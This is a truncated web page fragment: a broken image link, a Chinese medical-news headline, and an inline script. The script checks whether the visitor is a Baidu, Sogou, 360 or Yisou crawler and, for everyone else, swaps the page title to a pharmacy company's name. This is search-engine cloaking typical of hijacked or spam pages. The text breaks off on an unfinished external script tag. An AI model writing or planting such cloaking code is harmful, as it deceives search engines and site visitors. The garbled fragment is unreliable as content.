 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺(tái)州市江林醫(yī)藥連鎖有限公司'}</script> <script src=